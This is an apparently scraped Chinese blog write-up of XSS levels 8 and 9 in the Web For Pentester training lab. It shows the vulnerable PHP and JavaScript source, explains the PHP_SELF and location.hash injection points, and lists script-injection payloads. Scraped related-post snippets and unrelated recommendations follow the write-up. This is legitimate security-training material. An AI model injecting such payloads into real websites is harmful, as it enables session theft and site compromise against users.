





第八关

查看源码:

<?php

require_once '../header.php';

if (isset($_POST["name"])) {

echo "HELLO ".htmlentities($_POST["name"]);

}

?>

<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST">

Your name:<input type="text" name="name" />

<input type="submit" name="submit"/>

分析:

name变量通过form表单以post方式传入,然后通过htmlentities函数实体化后输出来,并未找到破解的方法。然后观察" method="POST">,用户可控制参数PHP_SELF,并且没有闭合引号和标签

payload:

/xss/example8.php/"><script>alert('XSS')</script>//

/xss/example8.php/" onclick=alert('XSS')//

第九关

查看源码:

<script>

document.write(location.hash.substring(1));

</script>

分析:

location.hash属性

payload:

/xss/example9.php#<script>alert('XSS')</script>

注意:在火狐和Chrome浏览器<>会被自动转码

参考文章

https://www.sqlsec.com/2020/05/pentesterlab.html

https://blog.csdn.net/qq_20307987/article/details/51284169

欢迎访问我的个人博客:https://lmg66.github.io/

Web For Pentester靶场(xss部分)的更多相关文章

- 【渗透测试学习平台】 web for pentester -3.XSS

Example 1 http://192.168.91.139/xss/example1.php?name=hacker<script>alert('xss')</script> ...

- web渗透漏洞靶场收集

最近将自己遇到过或者知道的web靶场链接奉上 0X01 DVWA 推荐新手首选靶场,配置简单,需下载phpstudy和靶场文件包,简单部署之后即可访问. 包含了常见的web漏洞(php的),每个漏洞分 ...

- 网络安全知识--PHP代码审计/Web For Pantesters 的 XSS

用到 ** WEB FOR Pentester** 注意区分单引号双引号. 常见代码 审计工具 wamp,dwva,zvuldrill,burpsuite,seay源代码审计系统... 1 xss W ...

- 【渗透测试学习平台】 web for pentester -2.SQL注入

Example 1 字符类型的注入,无过滤 http://192.168.91.139/sqli/example1.php?name=root http://192.168.91.139/sqli/e ...

- 【渗透测试学习平台】 web for pentester -1.介绍与安装

web for pentester是国外安全研究者开发的的一款渗透测试平台,通过该平台你可以了解到常见的Web漏洞检测技术. 官网:https://www.pentesterlab.com 下载地址: ...

- [深入学习Web安全](11)之XSS玩法

[深入学习Web安全](11)之XSS玩法 本文转自:i春秋社区 前言这篇paper,我们将学习如何优雅的调戏XSS.我们会教大家一些不常用的,但很实用的XSS姿势.我们在正式进入主题之前,先来说一下 ...

- web攻击之一:XSS跨站脚本

一.浏览器安全 同源策略 影响源的因素:host,子域名,端口,协议 a.com通过以下代码: <script scr=http://b.com/b.js> 加载了b.com上的b.js, ...

- 使用 PHP 构建的 Web 应用如何避免 XSS 攻击

本文首先简单介绍开发测试人员如何对 Web 应用进行 XSS 漏洞测试,如何借助工具绕过客户端 JavaScript 校验输入恶意数据:然后针对使用 PHP 语言构建的 Web 站点,从在输出端对动态 ...

- Web for pentester_writeup之XSS篇

Web for pentester_writeup之XSS篇 XSS(跨站脚本攻击) Example 1 反射性跨站脚本,URL中name字段直接在网页中显示,修改name字段, Payload: h ...

随机推荐

- Anaconda 安装 以及conda使用

下载 https://www.anaconda.com/distribution/#macos 管理 conda 版本查看 conda --version conda 版本更新 conda updat ...

- 漏洞复现 MS11-003

0x01漏洞简介 ms11-003(windows7IE溢出攻击) 是利用IE8中对css的解析存在一个问题,导致任何访问包含非法css的页面将导致IE8崩溃重启的漏洞. 0x02环境准备 攻击机:k ...

- TCP实战一(三握四挥、流量控制)

上一篇博文已经介绍了tcpdump的一些基本操作与命令,今天这篇博文将带你解密如何利用wireshark对tcpdump抓到的数据包进行可视化分析! 参考文献:https://zhuanlan.zhi ...

- SSM登录拦截验证

/** * 登陆拦截器,用于后台管理系统拦截,判断用户是否登录 * @author ljy * @date 2015/8/19 */public class LoginForAdminIntercep ...

- Flask项目实战:创建电影网站(3)后台的增删改查

添加预告 根据需求数据库创建表格 需求数据库,关键字title logo # 上映预告 class Preview(db.Model): __tablename__ = "preview&q ...

- express高效入门教程(1)

1.hello world 1.1.安装express // 1.进入到自己的项目目录, 我这里是express-demo cd express-demo // 2.初始化项目,生成package.j ...

- SpringBoot中VO,DTO,DO,PO的概念、区别和用处

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明.本文链接:https://blog.csdn.net/zhuguang10/article/de ...

- 【Flutter 实战】简约而不简单的计算器

老孟导读:这是 [Flutter 实战]组件系列文章的最后一篇,其他组件地址:http://laomengit.com/guide/widgets/Text.html,接下来将会讲解动画系列,关注老孟 ...

- Markdown-it-latex2img

Markdown-it-latex2img LaTex plugin for markdown-it markdown parser,Server side MathJax Renderer. Bac ...

- 洛谷 P1025 【数的划分】

进入正题 思路:递归 这道题有点像放苹果: 把M个同样的苹果放在N个同样的盘子里,允许有的盘子空着不放,问共有多少种不同的分发(5,1,1和1,1,5是同一种方法) 转化一下就有: 把n个苹果放在k个 ...